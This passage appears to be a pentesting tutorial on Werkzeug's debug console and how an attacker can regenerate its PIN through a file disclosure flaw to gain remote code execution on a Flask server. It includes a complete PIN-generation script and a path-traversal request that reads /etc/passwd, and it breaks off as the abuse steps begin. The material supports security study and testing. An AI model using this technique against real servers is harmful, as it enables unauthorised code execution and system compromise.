It’s a Web Server Gateway Interface ( WSGI ) library for Python used for web application development
It makes easier to deal with web aspects such as →
HTTP requests and responses
Traffic Routing
Error Handling
Sessions and Cookies
Python web frameworks such as Flask use Werkzeug to manage the interaction and communication between the web application and the web server via the WSGI interface
That is, it acts as a middleware ( WSGI Interface ) between the web application ( e.g. Flask ) and the web server ( e.g. Gunicorn )
Futhermore, Werkzeug can act as a bare bones web server for testing purposes. But it’s not intented to be used in production environments
When an operator wants to deploy a Flask web application to a production environment, Werkzeug should remains as a Python library used by Flask to handle most of the mentioned actions, that’s all
All incoming connections should be handled by a real web server, such as Green Unicorn ( Gunicorn ), which converts incoming HTTP requests’ data into a WSGI data structure that is subsequently passed to the web application instantiated by the web server itself


Werkzeug debug mode provides a clean interface with a tracedump regarding to the error that occurs
Along with each traceback section, there is a console icon, that once clicked, allows the user to run python code

In old versions, this console access was not protected by any type of control access, so any operator accessing a web application with Werkzeug’s Debug mode enabled could run python code, thereby being able to run system commands
Usually, we can access the Debug Console by visiting the /console endpoint or by generating an error that displays a debug page along with its traceback
Regarding to the latter, along with each traceback section there is a console icon, just click on it to access the console
From Werkzeug 0.11 version, the console is protected by a PIN generated by the application itself during its deployment
This PIN is generated by gathering specific information from the server where the web application is running, along with other data
As Werkzeug is an open-source project, the logic that generates the PIN is publicly available, so if we discover any kind of vulnerability that lead us to a file disclosure, such as an LFI or a download feature with a security flaw, it’s a game over 💀, we will gain RCE as we explained in the section above
The required information is stuctured into two different lists, namely →
Probably Public Bits
Code Snippet
# This information only exists to make the cookie unique on the# computer, not as a security feature.probably_public_bits = [ username, modname, getattr(app, "__name__", type(app).__name__), getattr(mod, "__file__", None),]
Username
It’s the system user running the Python Web Application process
# This information is here to make it harder for an attacker to# guess the cookie name. They are unlikely to be contained anywhere# within the unauthenticated debug page.private_bits = [str(uuid.getnode()), get_machine_id()]
Network Interface’s MAC Address
First, we must list all existing network interfaces
Once we gather all this data by leveraging the file disclosure vulnerability and the information displayed on the tracedump of the debug mode, we can use the following python script, which generates the PIN in question based on the provided data
generatePIN.py
import hashlibfrom itertools import chainprobably_public_bits = [ 'www-data', # username 'flask.app', # modname 'Flask', # getattr(app, '__name__', getattr(app.__class__, '__name__')) '/usr/local/lib/python3.5/dist-packages/flask/app.py' # getattr(mod, '__file__', None),]private_bits = [ '279275995014060', # str(uuid.getnode()), /sys/class/net/ens33/address 'd4e6cb65d59544f3331ea0425dc555a1' # get_machine_id(), /etc/machine-id]# h = hashlib.md5() # Changed in https://werkzeug.palletsprojects.com/en/2.2.x/changes/#version-2-0-0h = hashlib.sha1()for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, str): bit = bit.encode('utf-8') h.update(bit)h.update(b'cookiesalt')# h.update(b'shittysalt')cookie_name = '__wzd' + h.hexdigest()[:20]num = Noneif num is None: h.update(b'pinsalt') num = ('%09d' % int(h.hexdigest(), 16))[:9]rv = Noneif rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = '-'.join(num[x:x + group_size].rjust(group_size, '0') for x in range(0, len(num), group_size)) break else: rv = numprint(rv)
With the generated PIN, we should be able to access the Werkzeug Debug Console and subsequently run Python code as stated here
Requirements
Werkzeug’s Debug Mode must be enabled
An operator must be able to access a Debug Page generated by an exception
Or the /console endpoint must be accesible
The PIN must be generated automatically
A file disclosure vulnerability
To gather all the necessary data
Abuse
Let’s suppose that we have discovered a file disclosure vulnerability in a Flask Web Application with Werkzeug Debug mode enabled
<URL>/download?_fn=../etc/passwd
The /console endpoint is not accesible, but we manage to generate certain errors that trigger exceptions, so we can see tracedumps
Having this situation, we can proceed as follows →